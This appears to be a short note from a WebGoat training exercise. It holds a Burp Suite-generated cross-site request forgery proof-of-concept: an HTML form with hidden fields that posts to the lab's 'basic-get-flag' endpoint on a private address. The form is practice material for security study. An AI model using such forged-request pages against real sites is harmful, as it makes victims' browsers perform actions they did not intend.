 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://172.20.10.3:8080/WebGoat/csrf/basic-get-flag" method="POST">
6 <input type="hidden" name="csrf" value="false" />
7 <input type="hidden" name="submit" value="æ&#143;&#144;äº&#164;" />
8 <input type="submit" value="Submit request" />
9 </form>
10 </body>
11 </html>
12